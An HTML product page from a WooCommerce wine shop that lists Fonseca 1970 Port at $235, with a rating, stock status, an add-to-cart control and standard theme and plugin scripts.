   <a href="/shop" title="Keep Shopping" class="btn btn-mod btn-round  btn-small"><i class="fa fa-angle-left"> Go Back </i></a>	
  
		
			<div class="productTitle">
				<h2>
	  				<span class="product-vintage" itemprop="production-date">  </span>
	  				<span itemprop="name">Fonseca 1970</span>
	  				<p class="inline-block product--producer" href="#">
						
					</p>
				</h2>
			</div>

		</div>
	</div>
 
 <div class="row">
      <div class="col-xs-12 col-sm-10 col-sm-offset-1">
        <!-- table -->
        <div class="table-responsive">
			<table class="table table-striped table-border" id="product-table">
			<thead class="special">
			<tr>
			  <th>Category</th>
			  <th>Description</th>
			  <th class="text-center">Qty</th>
			  <th class="text-right">Price</th>
			  <th></th>
			  <th>Rating</th>
			  <th>Status</th>
			  <th>ETA</th>
			  <th></th>
			  <th></th>
			</tr>
			</thead>
			<tbody>
			<tr>
			    <td class="winecatcol"> Port  </td>
			    <td>Fonseca 1970  </td>
			    <td class="text-center">1</td>
			    <td class="text-right"><span class="badge badge-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>235</bdi></span></span></td>
			    <th></th>
			    <td>WA 95</td>
				 <td>In Stock</td>
			    <td></td>
			    <td>                        </td>
			    <td class="product-view-select-add">
			    	
		<div class="quantity"><input type="number" min="1" max="" step="1" name="quantity" value="1" title="Qty" class="input-text qty text input-sm round" size="4"></div>
   <button type="submit"
    data-quantity="1" data-product_id="112321"
    class="btn btn-little btn-hollow ajax_add_to_cart add_to_cart_button product_type_simple">
    Add</button>
   

			    </td>
			</tr>
			</tbody>
			</table>
		</div> <!--/.table-responsive-->
      </div>
	</div>
 
  
 <div class="row">
 


 </div>
 

 
 				</p>
			</div> <!--/.well-->
		</div>
	</div>
 
	</div>
</section>
<!-- End Page Section -->



	
<!-- End Page Section -->

	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pb-60">
		<div class="container">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://courtierwines.com/" title="Courtier"> 
		<img src="https://courtierwines.com/wp-content/uploads/2019/03/logo-footer.png" width="75" height="75" alt="Courtier" />	</a>
					</div>
						<!-- End Footer Logo -->
							<!-- Social Links -->
				<div class="footer-social-links mb-110 mb-xs-60">
									</div>
				<!-- End Social Links --> 
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					© COURTIER 2025.				</div>
				<div class="footer-made">
					<a href="https://courtierwines.com/terms-of-sale/" target="_blank">Terms of Sale</a>				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<!-- End Page Wrap -->
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm-child/js/qty-add-to-cart.js' id='qty-add-to-cart-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/easy-modal/assets/scripts/jquery.transit.min.js' id='jquery-transit-js'></script>
<script type='text/javascript' id='easy-modal-site-js-extra'>
/* <![CDATA[ */
var emodal_themes = [];
emodal_themes = {"1":{"id":"1","theme_id":"1","overlay":{"background":{"color":"#ffffff","opacity":100}},"container":{"padding":18,"background":{"color":"#f9f9f9","opacity":100},"border":{"style":"none","color":"#000000","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":1,"vertical":1,"blur":3,"spread":0,"color":"#ffffff","opacity":23}},"close":{"text":"CLOSE","location":"topright","position":{"top":"0","left":"0","bottom":"0","right":"0"},"padding":8,"background":{"color":"#00b7cd","opacity":100},"font":{"color":"#ffffff","size":12,"family":"Times New Roman"},"border":{"style":"none","color":"#ffffff","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":0,"vertical":0,"blur":0,"spread":0,"color":"#020202","opacity":23},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#000000","opacity":23}},"title":{"font":{"color":"#555555","size":32,"family":"Tahoma"},"text":{"align":"left"},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#020202","opacity":23}},"content":{"font":{"color":"#8c8c8c","family":"Times New Roman"}}}};;
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/easy-modal/assets/scripts/easy-modal-site.js' id='easy-modal-site-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/courtierwines.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='qppr_frontend_scripts-js-extra'>
/* <![CDATA[ */
var qpprFrontData = {"linkData":[],"siteURL":"https:\/\/courtierwines.com","siteURLq":"https:\/\/courtierwines.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/quick-pagepost-redirect-plugin/js/qppr_frontend_script.min.js' id='qppr_frontend_scripts-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js' id='jquery-scrollTo-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js' id='jquery-localScroll-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js' id='jquery-viewport-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.sticky.js' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' id='all-js-extra'>
/* <![CDATA[ */
var get = {"siteurl":"https:\/\/courtierwines.com\/wp-content\/themes\/rhythm"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/all.js' id='all-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.magnific-popup.min.js' id='jquery-magnific-popup-js'></script>
</body>
</html>